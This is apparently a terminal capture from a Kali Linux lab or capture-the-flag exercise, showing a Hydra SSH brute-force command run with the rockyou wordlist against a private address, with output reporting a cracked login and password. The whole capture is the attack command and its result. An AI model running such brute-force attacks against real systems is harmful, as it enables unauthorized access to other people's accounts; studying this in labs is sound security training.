 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-06 14:18:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1434
4399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 61.00 tries/min, 61 tries in 00:01h, 14344338 to do in 3919:14h, 4 active
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-06 14:20:50